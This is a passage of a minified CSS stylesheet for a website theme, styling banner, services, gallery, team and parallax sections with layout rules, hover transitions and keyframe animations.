90px;height: 90px;margin-top: 35px;}}.banner-four__scroll:hover {background-color: var(--thm-black);color: #fff;}.banner-four__social {position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);display: none;}.banner-four__social a {font-size: 20px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-four__social a+a {margin-top: 30px;}.banner-four__social a:hover {color: var(--thm-base);}@media (min-width: 1200px) {.banner-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;right: 90px;}}.banner-four__info {position: absolute;display: none;left: 30px;top: 67%;-webkit-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);-webkit-transform-origin: left center;transform-origin: left center;}.banner-four__info span {font-size: 20px;color: var(--thm-text);font-weight: 400;}.banner-four__info span+span {margin-left: 30px;}@media (min-width: 1200px) {.banner-four__info {display: -webkit-box;display: -ms-flexbox;display: flex;left: 90px;}}.sec-title {position: relative;margin-bottom: 50px;}.sec-title.centered {max-width: 650px;margin: 0 auto;margin-bottom: 50px;}.sec-title .upper-text {position: relative;display: inline-block;line-height: 1.6em;font-size: 16px;color: #9b9fa6;font-weight: 400;margin: 0 0 20px;}.sec-title h2 {position: relative;display: block;font-size: 70px;line-height: 0.9em;text-transform: uppercase;color: var(--thm-black);font-weight: 400;margin-bottom: 0px;}.sec-title h2 strong {font-weight: 700;}.sec-title h2 .dot {color: var(--thm-base);padding-left: 7px;}.sec-title .lower-text {position: relative;display: block;font-size: 16px;line-height: 2.125em;font-weight: 400;color: var(--thm-text);padding: 30px 0px 0px;}.sec-title-two {margin-bottom: 45px;}.sec-title-two p {text-transform: uppercase;margin: 0;letter-spacing: 0.1em;font-size: 14px;font-weight: 600;color: var(--thm-base);line-height: 1;}.sec-title-two h2 {margin: 0;font-size: 60px;color: var(--thm-black);font-weight: 800;}.services-section {position: relative;padding: 120px 0px 90px;background: var(--thm-black) url(../images/background/pattern-1.webp) center top repeat;color: #ffffff;}.services-section .sec-title {margin-bottom: 30px;}.services-section .sec-title h2 {color: #ffffff;}.services-section .sec-title .lower-text {color: #999b9f;}.services-section .row {counter-reset: slides-num;}.services-section .row .service-block {counter-increment: slides-num;}.services-section .row .service-block .inner-box:before {content: "0"counter(slides-num) "";position: absolute;left: 45px;top: 50px;font-size: 50px;line-height: 1em;color: #ffffff;opacity: 0.2;font-family: var(--thm-font);font-weight: 300;}.service-block {position: relative;margin-bottom: 30px;}.service-block .inner-box {position: relative;display: block;padding: 50px 45px;background: #1c1e22;min-height: 100%;border-radius: 7px;overflow: hidden;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block .inner-box:hover {background: var(--thm-base);}.service-block .inner-box .bottom-curve {position: absolute;right: -70px;bottom: 0;width: 100px;height: 80%;background: var(--thm-black);opacity: 0.2;z-index: 0;-webkit-transform: skewX(0deg) scaleX(0);transform: skewX(0deg) scaleX(0);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block .inner-box:hover .bottom-curve {-webkit-transform: skewX(-35deg) scaleX(1);transform: skewX(-35deg) scaleX(1);}.service-block .inner-box .count {position: relative;display: block;font-size: 50px;line-height: 1em;color: #ffffff;opacity: 0.07;margin-bottom: 40px;}.service-block .inner-box .icon-box {position: absolute;right: 45px;top: 50px;color: var(--thm-base);font-size: 64px;line-height: 1em;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block .inner-box:hover .icon-box {color: var(--thm-black);}.service-block .inner-box h6 {position: relative;margin: 0;margin-top: 90px;font-size: 26px;text-transform: uppercase;color: #ffffff;font-weight: 400;letter-spacing: 1px;line-height: 1.1em;}.service-block .inner-box h6 a {color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.services-section .row .service-block .inner-box:hover:before, .service-block .inner-box:hover .count, .service-block .inner-box:hover h6, .service-block .inner-box:hover h6 a {color: var(--thm-black);}.service-block .inner-box h6 a:hover {text-decoration: underline;}.service-block-three {padding-top: 90px;}.service-block-three__single {margin-top: 30px;background-color: #eff1f4;padding: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover {background-color: var(--thm-base);}.service-block-three__single .icon-box span {font-size: 64px;color: var(--thm-base);margin-right: 40px;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover .icon-box span {color: #fff;}.service-block-three__single h6 {margin: 0;color: var(--thm-black);font-size: 20px;line-height: 34px;font-weight: bold;text-transform: capitalize;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover h6 {color: #fff;}.service-block-three__single h6 a {color: inherit;}.about-section {position: relative;padding: 120px 0px 90px;background: #ffffff;}.about-section:before {content: "";position: absolute;left: 0;top: 0;margin-left: -410px;width: 50%;height: 100%;background: #f4f5f8;}.about-section .image-column {position: relative;margin-bottom: 30px;}.about-section .image-column .inner {position: relative;display: block;}.about-section .image-column .inner:before {content: "";position: absolute;left: 0;width: 15px;height: 280px;background: var(--thm-base);border-radius: 8px;}.about-section .image-column .image-block {position: relative;display: block;border-radius: 7px;overflow: hidden;}.about-section .image-column .image-block img {display: block;width: 100%;border-radius: 7px;}.about-section .image-column .image-block:nth-child(1) {margin-left: 110px;}.about-section .image-column .image-block:nth-child(2) {margin-right: 100px;margin-top: -70px;}.about-section .text-column {position: relative;margin-bottom: 30px;}.about-section .text-column .inner {position: relative;display: block;padding-left: 60px;}.about-section .text-column .sec-title {margin-bottom: 35px;}.about-section .text-column .sec-title .lower-text {text-transform: uppercase;font-size: 26px;font-weight: 300;letter-spacing: 0;font-family: var(--thm-font);color: var(--thm-base);line-height: 34px;}.about-section .text-column .text {position: relative;font-size: 16px;font-weight: 400;text-align:justify;line-height: 2.125em;font-family: var(--thm-b-font);}.about-section .text-column .text p {margin-bottom: 32px;line-height: 2.125em;}.about-section .text-column .text ul {position: relative;float: left;}.about-section .text-column .text ul li {position: relative;line-height: 1.7em;margin-bottom: 10px;padding-left: 35px;}.about-section .text-column .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;}.about-section .text-column .text .since {position: relative;float: left;margin-left: 82px;margin-top: 10px;}.about-section .text-column .text .since:before {content: "";position: absolute;left: -10px;top: 0px;width: 80px;height: 80px;background: #e8e9e9;border-radius: 50%;}.about-section .text-column .text .since:after {content: "";position: absolute;left: -42px;top: 0px;bottom: 0px;border-left: 2px solid var(--thm-base);}.about-section .text-column .text .since .txt {position: relative;display: block;padding: 21px 5px;width: 90px;height: 90px;line-height: 24px;text-align: center;background: var(--thm-black);text-transform: uppercase;color: #ffffff;border-radius: 50%;font-family: var(--thm-font);font-size: 20px;padding-top: 24px;}.about-section .text-column .link-box {padding-top: 30px;}.live-section {position: relative;padding: 120px 0px 0px;background: #ffffff;border-top: 1px solid rgba(0, 0, 0, 0.05);}.live-section__one-page {border-top: 0;}.live-section .main-image-box {position: relative;display: block;overflow: hidden;margin-bottom: -120px;z-index: 1;}.live-section .main-image-box .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 1;background-repeat: no-repeat;background-position: center center;background-size: cover;}.live-section .main-image-box .inner {position: relative;padding: 20px 0px;}.live-section .main-image-box .round-box {position: relative;display: block;float: right;right: -25px;width: 490px;height: 490px;border-radius: 50%;}.live-section .main-image-box .round-box:before {content: "";position: absolute;left: -65px;top: -45px;width: 490px;height: 490px;background: var(--thm-black);opacity: 0.2;border-radius: 50%;}.live-section .main-image-box .round-inner {position: relative;display: block;width: 490px;height: 490px;padding: 190px 80px 50px 70px;background: var(--thm-base);border-radius: 50%;}.live-section .main-image-box .vid-link {position: absolute;left: 55px;top: 25px;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.live-section .main-image-box .vid-link .icon {position: relative;display: block;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;background: var(--thm-black);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.live-section .main-image-box .vid-link a:hover .icon {background: #ffffff;color: var(--thm-base);}.live-section .main-image-box .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(0, 0, 0, 0.3);border-radius: 50%;}.live-section .main-image-box .vid-link .ripple, .live-section .main-image-box .vid-link .ripple:before, .live-section .main-image-box .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 100px;height: 100px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.live-section .main-image-box .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.live-section .main-image-box .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}@-webkit-keyframes ripple {70% {-webkit-box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);}100% {-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}@keyframes ripple {70% {-webkit-box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);}100% {-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}.live-section .main-image-box .title {position: relative;}.live-section .main-image-box .title h3 {text-transform: uppercase;line-height: 1em;}.live-section .main-image-box .more-link {position: relative;text-align: right;}.live-section .main-image-box .more-link a {position: relative;display: inline-block;padding-bottom: 2px;vertical-align: top;color: var(--thm-black);font-size: 20px;font-weight: 400;letter-spacing: 1px;text-transform: uppercase;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;line-height: 1.25em;}.live-section .main-image-box .more-link a:hover {color: rgba(0, 0, 0, 0.3);}.live-section .main-image-box .more-link a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-black);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.live-section .main-image-box .more-link a:hover:before {border-color: rgba(0, 0, 0, 0.3);-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}.live-section-two {padding-top: 120px;padding-bottom: 120px;background-color: #18212e;}.live-section-two .jarallax-img {-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: 0.25;}.live-section-two .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.live-section-two .sec-title-two {max-width: 557px;margin-bottom: 0;}.live-section-two .sec-title-two h2 {color: #ffffff;font-weight: bold;font-size: 60px;margin-top: 10px;}.live-section-two .button-block>a {width: 120px;height: 116px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #ffffff;font-size: 26px;background-color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.live-section-two .button-block>a:hover {background-color: #fff;color: var(--thm-black);}.we-do-section {position: relative;padding: 240px 0px 90px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.we-do-section .sec-title {margin-bottom: 40px;}.we-do-section .featured-block {position: relative;display: block;padding-left: 230px;min-height: 117px;margin-bottom: 40px;}.we-do-section .featured-block .image {position: absolute;left: 0;top: 0;width: 200px;}.we-do-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.we-do-section .featured-block .text {position: relative;top: -5px;display: block;font-size: 16px;line-height: 34px;font-weight: 400;margin-bottom: 32px;}.we-do-section .left-col {position: relative;margin-bottom: 30px;}.we-do-section .left-col .inner {position: relative;display: block;padding-right: 67px;}.we-do-section .right-col {position: relative;margin-bottom: 30px;}.we-do-section .right-col .inner {position: relative;display: block;}.we-do-section .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);}.we-do-section .progress-box .bar-title {position: relative;font-size: 20px;line-height: 1.1em;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 10px;}.we-do-section .progress-box .bar {position: relative;width: 100%;height: 7px;background: #ffffff;border-radius: 4px;}.we-do-section .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);border-radius: 4px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.we-do-section .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 14px;font-weight: 500;border-radius: 5px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.we-do-section .progress-box .counted .count-box {opacity: 1;}.we-do-section .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.accordion-box {position: relative;}.accordion-box .block {position: relative;background: #ffffff;border-radius: 7px;overflow: hidden;margin-bottom: 16px;-ms-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);-webkit-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);}.accordion-box .block.active-block {background-color: #ffffff;-ms-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);}.accordion-box .block:last-child {margin-bottom: 0;}.accordion-box .block .acc-btn {position: relative;font-size: 20px;line-height: 32px;font-weight: 400;font-size: 20px;text-transform: uppercase;letter-spacing: 1px;cursor: pointer;padding: 20px 40px;padding-right: 60px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: var(--thm-font);}.accordion-box .block .acc-btn .count {color: var(--thm-base);padding-right: 3px;}.accordion-box .block .acc-btn:before {position: absolute;right: 35px;top: 20px;height: 30px;font-size: 15px;font-weight: 600;color: var(--thm-base);line-height: 30px;content: "\f116";font-family: "Flaticon";-webkit-transition: all 500ms ease;transition: all 500ms ease;}.accordion-box .block .acc-btn.active {background-color: #ffffff;}.accordion-box .block .acc-btn.active:before {color: var(--thm-black);content: "\f104";}.accordion-box .block .acc-content {position: relative;display: none;}.accordion-box .block .content {position: relative;padding: 0px 40px 30px;}.accordion-box .block .acc-content.current {display: block;}.accordion-box .block .content .text {display: block;position: relative;text-align:justify;top: 0px;display: block;}.gallery-section {position: relative;padding: 120px 0 90px;}.gallery-section .upper-row {position: relative;}.gallery-section .upper-row .sec-title {position: relative;float: left;}.gallery-section .upper-row .filters {position: relative;float: right;padding-top: 10px;}.gallery-section .more-box {position: relative;display: block;padding-top: 20px;text-align: center;padding-bottom: 10px;}.mixitup-gallery .filters {position: relative;margin-bottom: 40px;}.mixitup-gallery .filters .filter-tabs {position: relative;display: block;}.mixitup-gallery .filters li {position: relative;display: inline-block;vertical-align: top;font-size: 24px;line-height: 40px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 0px 10px 30px;text-transform: uppercase;letter-spacing: 1px;background: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-family: var(--thm-font);}.mixitup-gallery .filters li:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.mixitup-gallery .filters.centered li {margin: 0px 15px 10px;}.mixitup-gallery .filters li sup {position: absolute;right: 0;top: 3px;font-size: 16px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.mixitup-gallery .filters .filter.active {color: var(--thm-black);font-weight: 400;padding-right: 20px;}.mixitup-gallery .filters .filter.active sup {opacity: 1;visibility: visible;}.mixitup-gallery .filters li.active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.mixitup-gallery .gallery-item-two {display: none;}.mix {display: none;}.gallery-item {position: relative;margin-bottom: 30px;}.gallery-item .inner-box {position: relative;border-radius: 7px;overflow: hidden;}.gallery-item .inner-box .image {position: relative;border-radius: 7px;}.gallery-item .inner-box .image img {display: block;width: 100%;height: auto;-webkit-transition: all 300ms ease;transition: all 300ms ease;border-radius: 7px;}.gallery-item .inner-box:hover .image img {}.gallery-item .cap-box {position: absolute;left: 20px;right: 20px;bottom: 20px;color: #ffffff;opacity: 0;-webkit-transform: translateY(200px);transform: translateY(200px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-item .inner-box:hover .cap-box {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.gallery-item .cap-box .cap-inner {position: relative;display: block;padding: 25px 35px;background: var(--thm-black);border-radius: 7px;}.gallery-item a.overlay-box {position: absolute;left: 0;top: 0;width: 100%;height: 100%;}.gallery-item .cap-box .cat {position: relative;display: block;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;font-weight: 400;font-family: var(--thm-font);}.gallery-item .cap-box .cat span {position: relative;display: inline-block;vertical-align: middle;padding-right: 48px;}.gallery-item .cap-box .cat span:before {content: "";position: absolute;right: 0;top: 50%;margin-top: -1px;width: 38px;border-bottom: 2px solid var(--thm-base);}.gallery-item .cap-box .title {position: relative;display: block;}.gallery-item .cap-box h5 {font-size: 22px;text-transform: uppercase;letter-spacing: 1px;font-weight: 400;margin: 0;}.gallery-item .cap-box h5 a {color: #ffffff;}.gallery-item .cap-box h5 a:hover {text-decoration: underline;}.gallery-block-three {background-color: #eff1f4;padding-top: 120px;padding-bottom: 90px;}.gallery-item-three {margin-bottom: 30px;}.gallery-item-three>img {width: 100%;}.gallery-item-three {position: relative;overflow: hidden;}.gallery-item-three__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: 30px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 30px;-webkit-transform: rotateX(90deg);transform: rotateX(90deg);-webkit-perspective: 370px;perspective: 370px;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.gallery-item-three:hover .gallery-item-three__content {-webkit-transform: rotateX(0);transform: rotateX(0);}.gallery-item-three__content::before {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.9;}.gallery-item-three__content p {margin: 0;text-transform: uppercase;letter-spacing: 0.2em;font-size: 12px;font-weight: 600;color: #ffffff;position: relative;}.gallery-item-three__content h3 {margin: 0;color: #fff;font-size: 34px;line-height: 36px;font-weight: 800;position: relative;}.gallery-item-three__content h3 a {color: inherit;}.facts-section {position: relative;padding: 0px 0px 290px;background: #1c1e22;color: #ffffff;z-index: 2;}.facts-section.alternate {background: var(--thm-black);padding-bottom: 50px;}.facts-section .jarallax-img, .facts-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.facts-section.alternate .image-layer {display: none;}.fact-counter {position: relative;}.fact-counter .column {position: relative;text-align: center;margin-bottom: 70px;}.fact-counter .column .inner {position: relative;padding: 120px 0px 0px;}.fact-counter .column .inner:before {position: absolute;content: "";left: -15px;right: -15px;top: 0;min-width: 100%;border-top: 4px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.fact-counter .column:hover .inner:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.fact-counter .column .inner:after {position: absolute;content: "";right: -15px;top: 0;bottom: 7px;border-right: 1px solid rgba(255, 255, 255, 0.15);}.fact-counter .column:last-child .inner:after {display: none;}.fact-counter .column .inner .content {position: relative;text-align: center;}.fact-counter .column .inner .count-outer {position: relative;font-weight: 400;font-size: 80px;line-height: 1em;letter-spacing: 0px;display: block;font-family: var(--thm-font);}.fact-counter .column .inner .counter-title {position: relative;font-size: 18px;font-weight: 400;color: #fff;letter-spacing: 1px;font-family: var(--thm-font);text-transform: uppercase;}.trusted-section {position: relative;padding: 0px 0px 70px;background: none;z-index: 2;}.trusted-section .outer-container {position: relative;margin-top: -240px;}.trusted-section .row {margin: 0 -4px;}.trusted-section .left-col {position: relative;padding: 0 4px;margin-bottom: 30px;}.trusted-section .left-col .inner {position: relative;display: block;}.trusted-section .col-header {position: relative;text-align: center;}.trusted-section .col-header .header-inner {position: relative;padding: 75px 50px 20px;min-height: 240px;background: var(--thm-base);font-weight: 400;font-size: 40px;line-height: 1.2em;text-transform: uppercase;letter-spacing: 0px;color: var(--thm-black);border-radius: 7px 7px 0px 0px;font-family: var(--thm-font);}.trusted-section .col-header .header-inner:before {content: "";position: absolute;left: 0;bottom: -39px;width: 50px;height: 40px;background: url(../images/icons/curve-down-left.png) left top no-repeat;}.trusted-section .features {position: relative;}.trusted-section .feature {position: relative;display: block;padding: 55px 0px;padding-left: 90px;min-height: 170px;border-bottom: 1px solid #e9ebee;}.trusted-section .feature .count {position: absolute;left: 0;top: 55px;width: 60px;height: 60px;text-align: center;background: rgba(var(--thm-base-rgb), 0.2);padding: 10px;line-height: 40px;padding-top: 12px;font-size: 30px;letter-spacing: 1px;color: var(--thm-base);text-transform: uppercase;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: var(--thm-font);}.trusted-section .feature:hover .count {background-color: var(--thm-black);color: #fff;}.trusted-section .feature h5 {font-weight: 400;margin: 0;line-height: 1.15em;color: var(--thm-black);margin-bottom: 10px;}.trusted-section .feature .sub-text {font-weight: 400;font-size: 20px;letter-spacing: 0.1em;color: var(--thm-text);text-transform: uppercase;line-height: 1.25em;font-family: var(--thm-font);}.trusted-section .right-col {position: relative;padding: 0px 4px;margin-bottom: 30px;z-index: 3;}.trusted-section .right-col .inner {position: relative;display: block;min-height: 260px;padding: 115px 0px 0px 110px;background: #ffffff;border-radius: 7px 0px 0px 0px;}.trusted-section .right-col .inner:before {content: "";position: absolute;left: 100%;top: 0;margin-left: -1px;width: 2000px;height: 100%;background: #ffffff;}.trusted-section .featured-block-two {position: relative;display: block;padding-left: 276px;min-height: 170px;}.trusted-section .featured-block-two .image {position: absolute;left: 0;top: 0;width: 250px;}.trusted-section .featured-block-two .image img {display: block;width: 100%;border-radius: 7px;}.trusted-section .featured-block-two .text {position: relative;top: -5px;display: block;line-height: 1.5em;}.trusted-section .featured-block-two .text ul {position: relative;}.trusted-section .featured-block-two .text ul li {position: relative;line-height: 2.125em;margin-bottom: 12px;padding-left: 30px;}.trusted-section .featured-block-two .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.team-section {position: relative;padding: 120px 0px 90px;background: none;z-index: 2;}.team-section.no-padd-top {padding-top: 0;}.team-section .carousel-box {position: relative;margin: 0 -5px;}.team-block {position: relative;margin-bottom: 30px;}.team-block .inner-box {position: relative;display: block;text-align: center;}.team-block .image-box {position: relative;display: block;overflow: hidden;}.team-block .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.team-block .inner-box:hover .image-box img {}.team-block .image-box .social-links {position: absolute;left: 0;bottom: 35px;width: 100%;padding: 0px 5px;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-block .inner-box:hover .social-links {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}.team-block .image-box .social-links li {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.team-block .image-box .social-links li a {position: relative;display: block;width: 44px;height: 44px;line-height: 44px;font-size: 16px;background: #ffffff;color: var(--thm-black);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-block .image-box .social-links li a span {vertical-align: middle;line-height: 44px;}.team-block .image-box .social-links li a:hover {background: var(--thm-base);}.team-block .lower-box {position: relative;display: block;padding: 30px 0px 0;}.team-block .lower-box .designation {position: relative;display: block;font-size: 16px;text-transform: uppercase;letter-spacing: 1px;line-height: 1.2em;font-weight: 400;color: var(--thm-text);padding-top: 5px;font-family: var(--thm-font);}.team-block .lower-box h5 {font-size: 24px;text-transform: uppercase;letter-spacing: 1px;line-height: 1.05em;font-weight: 400;margin: 0;}.team-block .lower-box h5 a {color: var(--thm-black);}.team-block .lower-box h5 a:hover {text-decoration: underline;}.team-section .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 40px;display: none;}.team-section .owl-theme .owl-dots {position: relative;width: 100%;text-align: center;padding-top: 30px;}.team-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.team-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.team-section .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.team-three {padding-top: 120px;padding-bottom: 90px;}.team-three__about-two {background-image: url(../images/background/pattern-2.png);}.team-card-three {margin-bottom: 30px;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-card-three:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.team-card-three__inner {overflow: hidden;border-radius: 8px;position: relative;}.team-card-three__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.team-card-three__hover, .team-card-three__content {border: 1px solid #e9ebee;text-align: center;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;padding-top: 25px;padding-bottom: 25px;background-color: #fff;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease, -webkit-transform 500ms ease;}.team-card-three__content {opacity: 1;visibility: visible;-webkit-transform: scale(1, 1);transform: scale(1, 1);-webkit-transform-origin: bottom center;transform-origin: bottom center;}.team-card-three:hover .team-card-three__content {opacity: 0;visibility: hidden;-webkit-transform: scale(1, 0);transform: scale(1, 0);}.team-card-three__hover {position: absolute;bottom: 0;left: 0;width: 100%;background-color: #fff;opacity: 0;visibility: hidden;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;}.team-card-three:hover .team-card-three__hover {opacity: 1;visibility: visible;-webkit-transform: scale(1, 1);transform: scale(1, 1);}.team-card-three__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}.team-card-three__social a {display: -webkit-box;display: -ms-flexbox;display: flex;width: 44px;height: 44px;border-radius: 50%;background-color: #f4f5f8;font-size: 16px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 15px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}.team-card-three__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.team-card-three__social li+li {margin-left: 10px;}.team-card-three__name {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);letter-spacing: 0.1em;line-height: 1;}.team-card-three__designation {text-transform: uppercase;color: #686a6f;font-size: 16px;margin: 0;line-height: 1;letter-spacing: 0.1em;margin-top: 10px;font-family: var(--thm-font);}.parallax-section {position: relative;padding: 120px 0px;background: #1c1e22;text-align: center;color: #ffffff;z-index: 1;}.parallax-section .jarallax-img, .parallax-section .image-layer {position: absolute;position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.parallax-section .content-box {position: relative;max-width: 870px;margin: 0 auto;}.parallax-section .content-box .icon-box {position: relative;display: block;width: 114px;height: 